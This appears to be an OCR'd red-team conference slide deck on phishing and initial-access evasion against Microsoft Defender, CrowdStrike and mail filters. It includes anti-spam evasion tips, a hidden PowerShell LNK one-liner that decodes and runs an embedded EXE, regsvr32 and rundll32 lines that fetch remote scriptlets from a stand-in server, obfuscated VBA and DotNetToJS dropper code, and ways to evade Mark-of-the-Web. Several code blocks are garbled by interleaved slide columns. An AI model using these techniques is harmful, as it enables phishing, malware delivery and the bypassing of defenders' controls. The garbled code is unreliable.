

#### Modern Initial Access and Evasion Tactics Red Teamer's Delight

#### **Mariusz Banach**

**Red Team Operator at ING Tech Poland** 

@mariuszbit, github/mgeeky



# beacon> whoami



- 8+ years in commercial IT Sec
- Ex-malware analyst & AV engine developer
- IT Security trainer
- Pentester, Red Team Operator
- Malware Developer
  - Mostly recognized from my github.com/mgeeky
- Security Certs holder
  - CREST CRT, CRTE, CRTP, OSCE, OSCP, OSWP, CCNA, eCPTX, CARTP

### Agenda

- » A Few Phishing Tricks
- » Initial Access in 2022
  - » Typical Vectors
  - » Rise of Containerized Malware
  - » The Beauty of HTML Smuggling
- » Evasion In-Depth
  - » Delivery
  - » Exploitation
  - » Installation
  - » Command & Control
  - » Exfiltration











### Disclaimer

- » Initial Access & Evasion tactics effectiveness is very Company/vendor specific
- » Quite hard to maintain absolute 0% detection rate in Mature, Highly Secured Environments
- » No fancy new tactics in this Talk :<</pre>
- » This talk shares my insights based on engagements delivered with following security stacks:
  - » MDE, MS Defender For Endpoint + ATP
  - » MDO, MS Defender For Office365
  - » MDI, MS Defender For Identity
  - » McAfee AV
  - » CrowdStrike Falcon EDR
  - » Palo Alto Proxy
  - » BlueCoat Proxy



## **PHISHING**

- » Stay away of regular e-mail exchanges
- » Stick more to Third-Party communication channels (LinkedIn, Chat, Contact Forms)
- » Develop multi-step plausible pretexts
  - » CV/Resume in response to a real Job Offer, Customer Inquiry
  - » Investor Relations (IR) exchange leading to IPO/bonds/shares acquisition
  - » Social Marketing offering

#### » Bonkers tricks:

- » Ride-to-Left-Override-Like-Its-90s
- "This E-mail was scanned.[...] No Spam detected. Links are safe to open."





» Get familiar with

state-of-the-art Detections

- Here we reverse-engineer 20+
  - MS Defender for Office365

Anti-Spam rules

■ github.com/mgeeky/decode-spam-headers

```
Anti_Spam_Rules_ReverseEngineered = \
    '35100500006' : logger.colored('(SPAM) Message contained embedded image.', 'red'),
    # https://docs.microsoft.com/en-us/answers/questions/416100/what-is-meanings-of-39x-microsoft-antispa
    '520007050' : logger.colored('(SPAM) Moved message to Spam and created Email Rule to move messages fr
    # triggered on an empty mail with subject being: "test123 - viagra"
    '162623004' : 'Subject line contained suspicious words (like Viagra).',
    # triggered on mail with subject "test123" and body being single word "viagra"
    '19618925003' : 'Mail body contained suspicious words (like Viagra).',
    # triggered on mail with empty body and subject "Click here"
    '28233001' : 'Subject line contained suspicious words luring action (ex. "Click here"). ',
    # triggered on a mail with test subject and 1500 words of http://nietzsche-ipsum.com/
    '30864003' : 'Mail body contained a lot of text (more than 10.000 characters).',
    # mails that had simple message such as "Hello world" triggered this rule, whereas mails with
    # more than 150 words did not.
    '564344004' : 'HTML mail body with less than 150 words of text (not sure how much less though)',
    # message was sent with a basic html and only one <u> tag in body.
    '67856001' : 'HTML mail body contained underline <u> tag.',
    # message with html,head,body and body containing simple text with no b/i/u formatting.
    '579124003' : 'HTML mail body contained text, but no text formatting (<b>, <i>, <u>) was present',
    # This is a strong signal. Mails without <a> doesnt have this rule.
    '166002' : 'HTML mail body contained URL <a> link.',
    # Message contained <a href="https://something.com/file.html?parameter=value" - GET parameter with va
    '21615005' : 'Mail body contained <a> tag with URL containing GET parameter: ex. href="https://foo.ba
    # Message contained <a href="https://something.com/file.html?parameter=https://another.com/website"
    # - GET parameter with value, being a URL to another website
    '45080400002' : 'Something about <a> tag\'s URL. Possibly it contained GET parameter with value of an
```



- » Apply Phishing e-mail HTML Linting
  - » On embedded URL's domain MS Defender for 0365 ATP: Safe Links
    - » Categorisation, Maturity, Prevalence, Certificate CA signer (Lets Encrypt is a no-go)
    - » Domain Warm Up
  - » Landing Page specific
    - » Anti-Sandbox / Anti-Headless
    - » HTML Smuggling <3</pre>
  - » Keep your URL contents benign
    - » Beware of ?id= , ?campaign=, ?track=, /phish.php?sheep=
    - » Number of GET params, their names & values DO MATTER







» Apply Phishing e-mail HTML Linting

```
:: Phishing HTML Linter
   Shows you bad smells in your HTML code that will get your mails busted!
   Mariusz Banach / mgeeky
(1) Test: Embedded Images
DESCRIPTION:
   Embedded images can increase Spam Confidence Level (SCL) in Office365 by 4
   points. Embedded images are those with <img
   src="data:image/png;base64,<BLOB>"/> . They should be avoided.
CONTEXT:
   <img src="data:image/png;base64.iVBORw0KGgoAAAANSU...AAAElFTkSu0mCC" style="width:121px; height:32px"/>
ANALYSIS:
       - Found 1 <img> tags with embedded image (data:image/png;base64,iVBORw0K).
         Embedded images increase Office365 SCL (Spam) level by 4 points!
                            (6) Test: <a href="..."> URL pointed to an executable file
(2) Test: Images without ALT
                                 Message contained <a> tags with href="..." links pointing to a file with
                                 dangerous extension (such as .exe)
                            CONTEXT:
```

<a href="https:// report.z13.web.core.windows.n...r:#f2f2f2">Gelöschte Dateien überprüfen</span></a>
href = "https:// report.z13.web.core.windows.net/onedrive.exe?url=https%3A%2F%2Fing%2Dmy%2Eshar"

Tool **MXToolbox** CanIPhish Mail-Tester Litmus (Paid) MailTrap (Paid) Phishious Mail Headers Analyzer decode-spam-headers.py phishing-HTML-linter.py

- » Email Sending Strategy MS Defender for Office365 cools down a sender upon 4-5<sup>th</sup> mail
- » Throttling is absofreakinglutely crucial
- » What works nice for MDO:
  - » GoPhish -> EC2 587/tcp Socat Redirector -> Gsuite -> Target

```
ANALYSIS:
   - List of server hops used to deliver message:
          --> (1) "action" <action@
              _> (2) SMTP-SERVICE (rev: ec2-35-180-
                                                           eu-west-3.compute.amazonaws.com) (35.180.
                      time:
                                2021-10-15 08:57:33+00:00
                      id:
                                u1sm167704wrb.39.2021.10.15.01.57.33
                                smtp-relay.gmail.com
                      by:
                      with:
                                ESMTPS
                                                        (version=TLS1_3 cipher=TLS_AES_128_GCM_SHA256 bits=128/128)
                      for:
                      extra:
                          - version=TLS1_3 cipher=TLS_AES_128_GCM_SHA256 bits=128/128
                          PDT
                                                                                          #!/bin/bash
                                                                                          socat -d -d TCP4-LISTEN:587, fork TCP4:smtp.gmail.com:587
                  |_> (3) mail-wr1-f97.google.com (209.85.221.97)
                                    2021-10-15 08:57:34+00:00
                          time:
                          id:
                                    fuzzy match: Exchange Server 2019 CU11; October 12, 2021; 15.2.986.9
                                    AM5EUR02FT024.mail.protection.outlook.com (10.152.8.126)
                          by:
```



## **INITIAL ACCESS**

#### » Phish to Persist

- » instead of Phish to Access (Matt Hand @SpecterOps)
- » Strive for delayed & elonged execution
  - » --> dechain File Write & Exec events

- » Use VBA/WSH to Drop DLL/XLL
  - » COM Hijacking
  - » DLL Side Loading / DLL Hijacking
     (%LOCALAPPDATA%\Microsoft\Teams\version.dll)
  - » XLL Persistence
- » If dealing with CrowdStrike drop CPL





### Typical Vectors - WSH

- » Windows Script Host (WSH)
  - » VBE, VBS VBScript
  - » **JSE, JS** JScript
  - » HTA HTML Application
  - » XSL XML
  - » WSF Windows Script File
    - » Language agnostic file format
    - » Allows multiple scripts ("jobs") and combination of languages within a single file
- » Mostly very-well detected

```
<?xml version='1.0'?>
                                                   XSL
                                                  function base64ToStream(b) {
           <stylesheet
                                                           var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
   Set agover
xmlns="http://www.w3.org/1999/XSL/Tr
& "urn:schemas-microsoft-com:xsl
                                                           var ba = enc.GetBytes_4(b);
                                                           var transform = new ActiveXobject("system.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
               <?xml version=1.0?>
                    xmlns:user="placehold
                                                           var ms = new ActiveXObject("System.IO.Memorystream");
ms.Write(ba, 0, (length / 4) * 3);
                    version="1.0">
                                                           ms.Position = 0:
JS
                                                           return ms;
         <ms:script implements-prefix=</pre>
                                                  var serialized_obj = %SERIALIZED%;
                                                  var entry_class = '%CLASS%';
 'lmis
                                                           setversion();
          Private tguidedn,xarabiaz,tk
                                                           var stm = base64ToStream(serialized_obj);
 Function uhayesd(staggedj)
                                                           var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter')
var al = new ActiveXObject('System.Collections.ArrayList');
                                                           var d = fmt.Deserialize 2(stm):
```

```
Sub puniverser()
Dim jbocn, nbryanr
Dim gsaidd
Set gsaidd = Createobject("Wscript.shell")
nbryanr = gsaidd.ExpandEnvironmentStrings("%TEMP%")
jbocn = nbryanr & "\65hZCAfqbN.xls"

Dim htechnicalr
Set htechnicalr = Createobject("Scripting.FileSystemObject")
If htechnicalr.FolderExists(nbryanr) Then
If htechnicalr.FileExists(jbocn) Then
htechnicalr.DeleteFile(jbocn)
End If

vbeew gsaidd, jbocn
htechnicalr.DeleteFile(jbocn)

End Sub

puniverser
```

#### Available scripting engines [edit]

Note: By definition, all of these scripting engines can be utilised in CGI programming under Windows with any number of programmes and s languages in it in files with a .wsh extension. Extended Html and XML also add to the additional possibilities when working with scripts for ne scripts embedded in them as well.

| Engine name 💠   | Scripting language implemented + | Base language +               | File extensic   |
|-----------------|----------------------------------|-------------------------------|-----------------|
| VBScript        | Microsoft VBScript               | Microsoft Visual Basic        | .vbs            |
| JScript         | Microsoft JScript                | ECMAScript                    | .js             |
| WinWrap Basic   | WinWrap Basic                    | Basic                         | .wwb            |
| PerlScript      | Perl                             | Perl 5                        | .pls            |
| PScript         | Perl                             | Perl 5, CGI functionality     | .p, .ps         |
| XBScript        | xBase Scripting Engine           | xBase (Clipper)               | .xbs, .prg      |
| LotusScript WSH | LotusScript                      | Microsoft Visual Basic (q.v.) | .nsf            |
| RexxScript      | Rexx                             | Rexx                          | .rxs, .rx, .rex |
| ooRexxScript    | Open Object REXX                 | REXX                          | .гхs            |
| PythonScript    | Python                           | Python                        | .pys            |
| TclScript       | Tcl/Tk                           | Tcl/Tk                        | .tcls           |
| ActivePHPScript | PHP                              | PHP                           | .phps           |
|                 |                                  |                               |                 |

### Typical Vectors - Executables

- » Executable files
  - » EXE
  - » CPL Control Panel Applet (DLL)
  - » XLL Excel Addition (DLL)
  - » **SCR** Screensaver (EXE)
  - » BAT, COM, PS1, SH
- » Very well detected
- » Unless dealing with CrowdStrike
  - » For some reason CPL files are excluded from scanning
  - » 100% Success Rate, No Joke





#### 4.2. CrowdStrike Falcon

CrowdStrike Falcon combines some of the most advanc tures with a very intuitive user interface. The latter provides a self and the machine's state during an attack through process to

#### 4.2.2. DLL-CPL-HTA

None of these three attack vectors produced any alerts and allowed the Cobalt Strike beacon to be executed covertly.

### Typical Vectors - LNKs

- » Clever use of shortcut files
- » Still a popular threat, especially in Phishing campaigns
  - » **lnk** Link
- » Often detected





/c powershell -windowstyle hidden \$lnkpath = Get-ChildItem \*.lnk ^| where-object {\$\_.length -eq 0x0002D716} ^|
Select-Object -ExpandProperty Name; \$file = gc \$lnkpath -Encoding Byte; for(\$i=0; \$i -lt \$file.count; \$i++)
{ \$file[\$i] = \$file[\$i] -bxor 0x77 }; \$path = '%temp%\tmp' + (Get-Random) + '.exe'; sc \$path ([byte[]](\$file ^|
select -Skip 002838)) -Encoding Byte; ^& \$path

### Typical Vectors - HTMLs

- » HTML in Attachment not so commonly detected
- » Can contain HTML Smuggling payload inside (more on this later)
- » Can be conveniently abused with Right-To-Left Override trick

» "My Resume.vbs" → "My Resume sbv.html"





### Typical Vectors - COM Scriptlets

- » COM Scriptlets
  - » SCT COM Scriptlet
  - » WSC Windows Script Component
  - » INF-SCT CSMTP accepts INF which can execute COM Scriptlets
- » Used to instantiate COM objects
  - » via Regsvr32
  - » via GetObject
- » Can be detected



```
<?xml version="1.0"?>
<component>
    <registration progid="951HV.H7F3X" classid="{38b3" _
        & "44d0-978e-4ce2d7e14b0f}">
    </registration>
    <script language="VBScript">
Function htomorrowy(esuspendede)
    Dim ucitedw
   Set ucitedw = CreateObject("ADODB.Stream")
   ucitedw.Type = 1
   ucitedw.Open
   ucitedw.Write esuspendede
                                               WSC
   ucitedw.Position = 0
   ucitedw.Type = 2
   ucitedw.CharSet = "us-ascii"
   htomorrowy = ucitedw.ReadText
   Set ucitedw = Nothing
End Function
Function rsmokingb(hmuzep)
```

regsvr32 /s /n /u /i:http://server/file.sct
C:\Windows\system32\scrobj.dll

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();GetObject("script:http://127.0.0.1:8080/calc.sct")
Exec();

```
    example.sct

       <?XML version="1.0"?>
        <scriptlet>
       <registration</pre>
                                                                                         SCT
           classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
                <!-- Proof Of Concept - Casey Smith @subTee -->
               <!-- License: BSD3-Clause -->
                <script language="JScript">
               <![CDATA[
                        //x86 only. C:\Windows\Syswow64\regsvr32.exe /s /u /i:file.sct scrobj.dll
                        var scr = new ActiveXObject("MSScriptControl.ScriptControl");
                        scr.Language = "JScript";
                        scr.ExecuteStatement('var r = new ActiveXObject("WScript.Shell").Run("calc.exe");');
                        scr.Eval('var r = new ActiveXObject("WScript.Shell").Run("calc.exe");');
                        //https://msdn.microsoft.com/en-us/library/aa227637(v=vs.60).aspx
                        //Lots of hints here on futher obfuscation
                        ]]></script>
       </registration>
       </scriptlet>
```



#### Typical Vectors - Maldocs

- » Dodgy VBA macros
  - » Consider applying Defender ASR Bypasses
  - » Prepend with "Enable Macro" lure message + lure-removal automation
  - » Gazillion of different weaponization strategies yet merely few effective:
    - » File Dropping-based
    - » DotNetToJS
    - » XSL
- » Documents that support Auto-Execution
  - » Typical Word, Excel ones
  - » pub Publisher
  - » rtf disguised Word document
- » Macro-Enabled Office still not eradicated





### Typical Vectors - Maldocs

- » Some Office documents DO NOT support Auto-Exec
- » But yet they can be instrumented to run VBA (CustomUI)
  - » ppt, ppsm, pptm PowerPoint
  - » accde, mdb Microsoft Access
  - » doc, docx Word via Template Injection
  - » xls, xlsx Excel via CustomUI Injection
- » Lesser detected









### Typical Vectors - Maldocs

- » There are other uncommon Office related vectors that support Auto-Execution too:
  - » vdw, vsd, vsdm, vss, vssm, vstm, vst Visio
  - » mpd, mpp, mpt, mpw, mpx MS Project



File name: visio-msqbox1.vsdm

Authors:

ide Folders

Save as type: Visio Macro-Enabled Drawing (\*.vsdm)
Visio Drawing (\*.vsdx)

Visio Macro-Enabled Drawing (\*.vsdm)

Visio Macro-Enabled Stencil (\*.vssm)
Visio Macro-Enabled Template (\*.vstm)
Visio 2003-2010 Drawing (\*.vsd)

Visio 2010 Web Drawing (\*.vdw) Visio 2003-2010 Stencil (\*.vss) Visio 2003-2010 Template (\*.vst)

Scalable Vector Graphics (\*.svg)

AutoCAD Drawing (\*.dwg)

AutoCAD Interchange (\*.dxf)

Scalable Vector Graphics - Compressed (\*.svgz)

Visio Stencil (\*.vssx) Visio Template (\*.vstx)



### Rise of Containerized Malware

- Malware-in-Archive
- » Malware-in-Document
- » Can effectively smuggle back-in Blocked File Formats



### Containerized Malware

» Starting with 7 Feb 2022, Microsoft

blocks VBA macros in documents downloaded from Internet

- » Files downloaded from Internet have Mark-of-the-Web (MOTW) taint flag
- Office documents having MOTW flag are VBA-blocked.





#### Helping users stay safe: Blocking internet macros by default in Office

By Kellie Eickmeyer

Published Feb 07 2022 09:07 AM 96.2K Views

#### **Changing Default Behavior**

We're introducing a default change for five Office apps that run macros:

VBA macros obtained from the internet will now be blocked by default.





### Containerized Malware

- » MOTW, We Evade
- » Some Container file formats DO NOT propagate MOTW flag to inner files. - As pointed out by Outflank folks
  - » ISO / IMG

» VHD / VHDX

» Inner file w/o MOTW

- » 7zip\*
- » CAB





7z2107-x64 (1).iso





| Format | Strips<br>MOTW? | Off the shelf Windows support? | Elevation required? | Remarks                                       |
|--------|-----------------|--------------------------------|---------------------|-----------------------------------------------|
| Zip    | No              | Yes                            | No                  |                                               |
| 7zip   | Partially       | No                             | No                  | MOTW stripped only on manual files extraction |
| ISO    | Yes             | Yes                            | No                  |                                               |
| IMG    | Yes             | Yes                            | No                  |                                               |
| PDF    | ?               | Yes                            | No                  | Depends on Javascript support in PDF reader   |
| САВ    | No              | Yes                            | No                  | Requires few additional clicks on victim-side |
| VHD    | Yes             | Yes                            | Yes                 | This script currently can't make directories  |
| VHDX   | Yes             | Yes                            | Yes                 | This script currently can't make directories  |



### Containerized Malware

- » PDF can contain URL pointing to malware or Attachments
- » Attachments are commonly used feature to package multiple docs into a single PDF
- » Attachment can auto-open using Javascript in PDF
- » We've seen Customers using PDFs with 10+ attached resources on a daily basis

